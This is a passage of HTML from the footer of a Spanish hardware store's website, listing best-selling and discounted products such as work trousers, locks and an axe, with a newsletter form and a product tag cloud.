</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Más vendidos</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://bricoset.com/pantalones-largos-detrabajo-multibolsillos-resistentes-rodilla-reforzada-gris-amarillo-talla-42-44-m-slim-fit/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/15017090-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Pantalones Largos DeTrabajo" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/15017090-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/15017090-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/15017090-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/15017090-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/15017090-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/15017090-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/15017090.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Pantalones Largos DeTrabajo, Multibolsillos, Resistentes, Rodilla Reforzada, Gris/Amarillo Talla 42/44 M (Slim Fit)</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 22,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 18,85&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/tablon-anuncios-magnetico-48x35x5-cm/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/03081260-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Tablon Anuncios Magnetico  48x35x5 cm." decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/03081260-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/03081260-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/03081260-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/03081260-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/03081260-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/03081260-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/03081260.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tablon Anuncios Magnetico  48x35x5 cm.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 35,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,65<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 29,65&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/pantalones-largos-detrabajo-multibolsillos-resistentes-rodilla-reforzada-gris-amarillo-talla-54-56-xxl-slim-fit/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/15017110-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Pantalones Largos DeTrabajo" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/15017110-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/15017110-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/15017110-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/15017110-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/15017110-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/15017110-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/15017110.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Pantalones Largos DeTrabajo, Multibolsillos, Resistentes, Rodilla Reforzada, Gris/Amarillo Talla 54/56 XXL (Slim Fit)</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 22,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 18,85&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/pasta-lavamanos-maurer-50-l/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/14040085-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Pasta Lavamanos Maurer  5" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/14040085-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/14040085-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/14040085-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/14040085-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/14040085-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/14040085-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/14040085.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Pasta Lavamanos Maurer  5,0 L.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 19,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 14,25&euro;.</span>
</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">En oferta</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://bricoset.com/cerradura-jis-231-8x12-derecha/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/03010396-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Cerradura Jis  231           8x12/ Derecha" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/03010396-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/03010396-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/03010396-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/03010396-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/03010396-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/03010396-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/03010396.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Cerradura Jis  231           8x12/ Derecha</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>74,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 74,25&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>58,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 58,05&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/hacha-cabeza-800-gramos-forjada-con-mango-de-fibra-de-vidrio-hacha-lena-hacha-ramas-ligera-y-resistente/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/08220215-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hacha Cabeza 800 Gramos Forjada" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/08220215-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/08220215-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/08220215-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/08220215-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/08220215-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/08220215-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/08220215.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Hacha Cabeza 800 Gramos Forjada, Con Mango De Fibra De Vidrio, Hacha Leña, Hacha Ramas, Ligera y Resistente</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 19,50&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 16,00&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/cierra-puertas-con-retenedor-fuerza-4-color-negro-puertas-90-120-cm/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/03018035-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Cierra Puertas Con Retenedor Fuerza 4. Color Negro (Puertas 90/120 cm.)" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/03018035-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/03018035-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/03018035-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/03018035-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/03018035-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/03018035-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/03018035.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Cierra Puertas Con Retenedor Fuerza 4. Color Negro (Puertas 90/120 cm.)</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>37,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 37,25&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>33,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 33,60&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/contera-interior-plastico-cuadrada-50x50-mm-color-negro-bolsa-100-unidades-contera-mesa-silla-muebles-estanteria/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/05330536-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Contera Interior Plastico Cuadrada 50x50 mm. Color Negro. Bolsa 100 Unidades. Contera Mesa" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/05330536-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/05330536-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/05330536-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/05330536-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/05330536-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/05330536-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/05330536.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Contera Interior Plastico Cuadrada 50x50 mm. Color Negro. Bolsa 100 Unidades. Contera Mesa, Silla, Muebles, Estanteria</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>33,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 33,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>27,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 27,30&euro;.</span>
</li>
</ul></div>		</div>
</div>
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-2 mb-0">
<div id="acym_subscriptionform_widget-2" class="col pb-0 widget widget_acym_subscriptionform_widget"><span class="widget-title">Suscríbete a nuestro newsletter</span><div class="is-divider small"></div><script type="text/javascript">
window.addEventListener('DOMContentLoaded', (event) => {
acymModule['excludeValuesformAcym57981'] = [];
acymModule["excludeValuesformAcym57981"]["1"] = "Nombre";
acymModule["excludeValuesformAcym57981"]["2"] = "Correo electrónico";  });
</script>	<div class="acym_module " id="acym_module_formAcym57981">
<div class="acym_fulldiv" id="acym_fulldiv_formAcym57981" >
<form enctype="multipart/form-data"
id="formAcym57981"
name="formAcym57981"
method="POST"
action="https://bricoset.com/index.php?page=acymailing_front&amp;ctrl=frontusers&amp;noheader=1"
onsubmit="return submitAcymForm('subscribe','formAcym57981')">
<div class="acym_module_form">
<div class="acym_form">
<div class="onefield fieldacy1 acyfield_text" id="field_1"><input autocomplete="name"  name="user[name]" placeholder="Nombre" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Valor incorrecto para el campo Nombre&quot;}" type="text" class="cell"><div class="acym__field__error__block" data-acym-field-id="1"></div></div><div class="onefield fieldacy2 acyfield_text" id="field_2"><input autocomplete="email" id="email_field_238"  name="user[email]" placeholder="Correo electrónico" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Valor incorrecto para el campo Correo electr\u00f3nico&quot;}" required type="email" class="cell acym__user__edit__email"><div class="acym__field__error__block" data-acym-field-id="2"></div></div><div class="onefield fieldacyterms" id="field_terms_formAcym57981"><label for="mailingdata_terms_formAcym57981"><input id="mailingdata_terms_formAcym57981" class="checkbox" type="checkbox" name="terms" title="Términos y condiciones"/> Estoy de acuerdo con los <a title="Términos y condiciones" href="https://bricoset.com/terminos-y-condiciones/" target="_blank">Términos y condiciones</a> y los <a title="Política de privacidad" href="https://bricoset.com/politica-de-privacidad/" target="_blank">Política de privacidad</a></label></div></div>
<p class="acysubbuttons">
<noscript>
Habilite javascript para enviar este formulario	</noscript>
<button type="submit"
class="btn btn-primary button subbutton"
onclick="try{ return submitAcymForm(&quot;subscribe&quot;,&quot;formAcym57981&quot;, &quot;acymSubmitSubForm&quot;); }catch(err){alert(&quot;The form could not be submitted &quot;+err);return false;}">
Suscribirse	</button>
</p>
</div>
<input type="hidden" name="ctrl" value="frontusers" />
<input type="hidden" name="task" value="notask" />
<input type="hidden" name="option" value="acymailing" />
<input type="hidden" name="ajax" value="1" />
<input type="hidden" name="successmode" value="replace" />
<input type="hidden" name="acy_source" value="widget 2" />
<input type="hidden" name="hiddenlists" value="1" />
<input type="hidden" name="acyformname" value="formAcym57981" />
<input type="hidden" name="acysubmode" value="widget_acym" />
<input type="hidden" name="confirmation_message" value="" />
</form>
</div>
</div>
</div><div id="woocommerce_product_tag_cloud-8" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">etiquetas</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://bricoset.com/etiqueta-producto/abrazadera-metalica/" class="tag-cloud-link tag-link-34218 tag-link-position-1" style="font-size: 8.8020833333333pt;" aria-label="Abrazadera metálica (31 productos)">Abrazadera metálica</a>
<a href="https://bricoset.com/etiqueta-producto/abrazaderas/" class="tag-cloud-link tag-link-34217 tag-link-position-2" style="font-size: 9.0208333333333pt;" aria-label="Abrazaderas (34 productos)">Abrazaderas</a>
<a href="https://bricoset.com/etiqueta-producto/blackfriday/" class="tag-cloud-link tag-link-73590 tag-link-position-3" style="font-size: 22pt;" aria-label="BLACKFRIDAY (2.094 productos)">BLACKFRIDAY</a>
<a href="https://bricoset.com/etiqueta-producto/black-friday/" class="tag-cloud-link tag-link-73591 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY (2.094 productos)">BLACK FRIDAY</a>
<a href="https://bricoset.com/etiqueta-producto/bombillo/" class="tag-cloud-link tag-link-29926 tag-link-position-5" style="font-size: 11.0625pt;" aria-label="bombillo (65 productos)">bombillo</a>
<a href="https://bricoset.com/etiqueta-producto/bombin/" class="tag-cloud-link tag-link-29927 tag-link-position-6" style="font-size: 11.0625pt;" aria-label="bombín (65 productos)">bombín</a>
<a href="https://bricoset.com/etiqueta-producto/bota-seguridad/" class="tag-cloud-link tag-link-28537 tag-link-position-7" style="font-size: 8.3645833333333pt;" aria-label="Bota seguridad (27 productos)">Bota seguridad</a>
<a href="https://bricoset.com/etiqueta-producto/broca/" class="tag-cloud-link tag-link-28519 tag-link-position-8" style="font-size: 12.229166666667pt;" aria-label="broca (94 productos)">broca</a>
<a href="https://bricoset.com/etiqueta-producto/broca-sds/" class="tag-cloud-link tag-link-29020 tag-link-position-9" style="font-size: 8.65625pt;" aria-label="broca sds (30 productos)">broca sds</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura/" class="tag-cloud-link tag-link-28406 tag-link-position-10" style="font-size: 15.364583333333pt;" aria-label="cerradura (254 productos)">cerradura</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-azbe/" class="tag-cloud-link tag-link-30516 tag-link-position-11" style="font-size: 10.84375pt;" aria-label="cerradura azbe (61 productos)">cerradura azbe</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-carpinteria-metalica/" class="tag-cloud-link tag-link-30542 tag-link-position-12" style="font-size: 8.0729166666667pt;" aria-label="cerradura carpinteria metalica (25 productos)">cerradura carpinteria metalica</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-cvl/" class="tag-cloud-link tag-link-30541 tag-link-position-13" style="font-size: 10.479166666667pt;" aria-label="cerradura cvl (54 productos)">cerradura cvl</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-de-embutir/" class="tag-cloud-link tag-link-30517 tag-link-position-14" style="font-size: 8.0729166666667pt;" aria-label="Cerradura de embutir (25 productos)">Cerradura de embutir</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-de-sobreponer/" class="tag-cloud-link tag-link-30520 tag-link-position-15" style="font-size: 8.21875pt;" aria-label="Cerradura de sobreponer (26 productos)">Cerradura de sobreponer</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-embutir/" class="tag-cloud-link tag-link-28407 tag-link-position-16" style="font-size: 9.96875pt;" aria-label="cerradura embutir (46 productos)">cerradura embutir</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-lince/" class="tag-cloud-link tag-link-30547 tag-link-position-17" style="font-size: 8.0729166666667pt;" aria-label="cerradura lince (25 productos)">cerradura lince</a>
<a href="https://bricoset.com/etiqueta-producto/cerraduras/" class="tag-cloud-link tag-link-30498 tag-link-position-18" style="font-size: 12.8125pt;" aria-label="Cerraduras (113 productos)">Cerraduras</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-sobreponer/" class="tag-cloud-link tag-link-28409 tag-link-position-19" style="font-size: 12.083333333333pt;" aria-label="cerradura sobreponer (91 productos)">cerradura sobreponer</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-ucem/" class="tag-cloud-link tag-link-30519 tag-link-position-20" style="font-size: 8.65625pt;" aria-label="Cerradura Ucem (30 productos)">Cerradura Ucem</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-yale/" class="tag-cloud-link tag-link-60956 tag-link-position-21" style="font-size: 10.333333333333pt;" aria-label="cerradura Yale (52 productos)">cerradura Yale</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo/" class="tag-cloud-link tag-link-29931 tag-link-position-22" style="font-size: 10.40625pt;" aria-label="cerrojo (53 productos)">cerrojo</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo-metal-cerrojo-fac/" class="tag-cloud-link tag-link-29934 tag-link-position-23" style="font-size: 8.8020833333333pt;" aria-label="cerrojo metal cerrojo fac (31 productos)">cerrojo metal cerrojo fac</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo-puerta/" class="tag-cloud-link tag-link-29933 tag-link-position-24" style="font-size: 10.1875pt;" aria-label="cerrojo puerta (49 productos)">cerrojo puerta</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo-seguridad/" class="tag-cloud-link tag-link-29932 tag-link-position-25" style="font-size: 9.8229166666667pt;" aria-label="cerrojo seguridad (44 productos)">cerrojo seguridad</a>
<a href="https://bricoset.com/etiqueta-producto/cilindro/" class="tag-cloud-link tag-link-29928 tag-link-position-26" style="font-size: 11.0625pt;" aria-label="cilindro (65 productos)">cilindro</a>
<a href="https://bricoset.com/etiqueta-producto/cilindro-tesa/" class="tag-cloud-link tag-link-30496 tag-link-position-27" style="font-size: 8pt;" aria-label="Cilindro Tesa (24 productos)">Cilindro Tesa</a>
<a href="https://bricoset.com/etiqueta-producto/enrejado/" class="tag-cloud-link tag-link-27932 tag-link-position-28" style="font-size: 8.0729166666667pt;" aria-label="enrejado (25 productos)">enrejado</a>
<a href="https://bricoset.com/etiqueta-producto/escalera/" class="tag-cloud-link tag-link-29418 tag-link-position-29" style="font-size: 8.21875pt;" aria-label="escalera (26 productos)">escalera</a>
<a href="https://bricoset.com/etiqueta-producto/laboral/" class="tag-cloud-link tag-link-28536 tag-link-position-30" style="font-size: 10.1875pt;" aria-label="laboral (49 productos)">laboral</a>
<a href="https://bricoset.com/etiqueta-producto/malla-electrosoldada/" class="tag-cloud-link tag-link-28006 tag-link-position-31" style="font-size: 8.875pt;" aria-label="malla electrosoldada (32 productos)">malla electrosoldada</a>
<a href="https://bricoset.com/etiqueta-producto/malla-galvanizada/" class="tag-cloud-link tag-link-28004 tag-link-position-32" style="font-size: 8.3645833333333pt;" aria-label="malla galvanizada (27 productos)">malla galvanizada</a>
<a href="https://bricoset.com/etiqueta-producto/malla-metalica/" class="tag-cloud-link tag-link-28007 tag-link-position-33" style="font-size: 9.0208333333333pt;" aria-label="malla metalica (34 productos)">malla metalica</a>
<a href="https://bricoset.com/etiqueta-producto/malla-ocultacion/" class="tag-cloud-link tag-link-32243 tag-link-position-34" style="font-size: 8.21875pt;" aria-label="malla ocultacion (26 productos)">malla ocultacion</a>
<a href="https://bricoset.com/etiqueta-producto/malla-soldada/" class="tag-cloud-link tag-link-28005 tag-link-position-35" style="font-size: 8.65625pt;" aria-label="malla soldada (30 productos)">malla soldada</a>
<a href="https://bricoset.com/etiqueta-producto/malla-sombra/" class="tag-cloud-link tag-link-32244 tag-link-position-36" style="font-size: 8.4375pt;" aria-label="malla sombra (28 productos)">malla sombra</a>
<a href="https://bricoset.com/etiqueta-producto/malla-sombreo/" class="tag-cloud-link tag-link-32242 tag-link-position-37" style="font-size: 8.21875pt;" aria-label="malla sombreo (26 productos)">malla sombreo</a>
<a href="https://bricoset.com/etiqueta-producto/manguera/" class="tag-cloud-link tag-link-28396 tag-link-position-38" style="font-size: 9.1666666666667pt;" aria-label="manguera (35 productos)">manguera</a>
<a href="https://bricoset.com/etiqueta-producto/manguera-jardin/" class="tag-cloud-link tag-link-28821 tag-link-position-39" style="font-size: 8.21875pt;" aria-label="manguera jardin (26 productos)">manguera jardin</a>
<a href="https://bricoset.com/etiqueta-producto/manguera-riego/" class="tag-cloud-link tag-link-28822 tag-link-position-40" style="font-size: 8.5833333333333pt;" aria-label="manguera riego (29 productos)">manguera riego</a>
<a href="https://bricoset.com/etiqueta-producto/mangueras/" class="tag-cloud-link tag-link-85399 tag-link-position-41" style="font-size: 8.875pt;" aria-label="mangueras (32 productos)">mangueras</a>
<a href="https://bricoset.com/etiqueta-producto/paellera/" class="tag-cloud-link tag-link-30645 tag-link-position-42" style="font-size: 8.21875pt;" aria-label="paellera (26 productos)">paellera</a>
<a href="https://bricoset.com/etiqueta-producto/tubo/" class="tag-cloud-link tag-link-27254 tag-link-position-43" style="font-size: 10.552083333333pt;" aria-label="tubo (55 productos)">tubo</a>
<a href="https://bricoset.com/etiqueta-producto/tubos/" class="tag-cloud-link tag-link-30435 tag-link-position-44" style="font-size: 8.3645833333333pt;" aria-label="Tubos (27 productos)">Tubos</a>
<a href="https://bricoset.com/etiqueta-producto/vestuario-laboral/" class="tag-cloud-link tag-link-29241 tag-link-position-45" style="font-size: 10.625pt;" aria-label="vestuario laboral (56 productos)">vestuario laboral</a></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 